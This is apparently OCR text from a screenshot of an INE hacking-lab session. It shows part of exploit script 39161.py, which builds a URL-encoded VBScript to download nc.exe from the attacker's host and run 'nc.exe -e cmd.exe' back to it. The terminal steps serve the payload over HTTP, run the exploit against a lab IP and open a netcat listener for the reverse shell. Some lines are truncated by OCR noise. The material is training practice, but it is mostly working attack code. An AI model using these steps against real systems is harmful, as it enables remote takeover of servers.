 https://ine.attackdefensecloudlabs.com/overlay/6dd50e021591a07be2160103ffe6c6b2d3b40661da444073387d9fec9b36d81c
Add-ons QA مونتاج SelfL as 99 JAK CTFs SOC 12ft dork OS.click Settings gpt Claude eJPT FMHY Hacking Check later
1 3 17:50
root@INE: ~
File Actions Edit View Help
root@INE: ~ root@INE: ~
local_port = "7777" # Local Port number
vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLH
%2F%2F"+ip_addr+"%2Fnc.exe%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%20bStrm%0D%0A%20%20%20%20.type%20%3D
%3A%5CUsers%5CPublic%5Cnc.exe%22%2C%202%20%27%2F%2Foverwrite%0D%0Aend%20with"
save= "save|" + vbs
vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
exe= "exec|"+vbs2
vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
exe1= "exec|"+vbs3
script_create()
execute_script()
nc_run()
except:
print """[.]Something went wrong..!
Usage is :[.] python exploit.py <Target IP address>  <Target Port Number>
Don't forgot to change the Local IP address and Port number on the script"""
(root㉿INE)-[~]
# ls
39161.py Desktop Documents Downloads Music Pictures Public Templates thinclient_drives Videos
(root㉿INE)-[~]
# python 39161.py 10.10.45.2 80
root@INE: ~/Desktop
File Actions Edit View Help
# ls
39161.py Desktop Documents Downloads Music Pictures Public Templates thinclient_drives Videos
(root㉿INE)-[~]
# cp 39161.py ./Desktop/
(root㉿INE)-[~]
# ls
39161.py Desktop Documents Downloads Music Pictures Public Templates thinclient_drives Videos
(root㉿INE)-[~]
# cd Desktop/
(root㉿INE)-[~/Desktop]
# ls
39161.py 'Copy-Paste README' nc.exe org.wireshark.Wireshark.desktop README tools wordlists
(root㉿INE)-[~/Desktop]
# python -m http.server 80
/usr/bin/python: No module named http
Serving the nc.exe here
(root㉿INE)-[~/Desktop]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Copy-Paste...
Running the exploit specifing the local IP and port
Where nc.exe is hosted....
wordlists
README
nc.exe
root@INE: ~
File Actions Edit View Help
(root㉿INE)-[~]
# nc -nvlp 7777
listening on [any] 7777 ...
Listening to reverse shell if exploit works...
INE Labs - Brave
3:20:55 PM
2025-04-25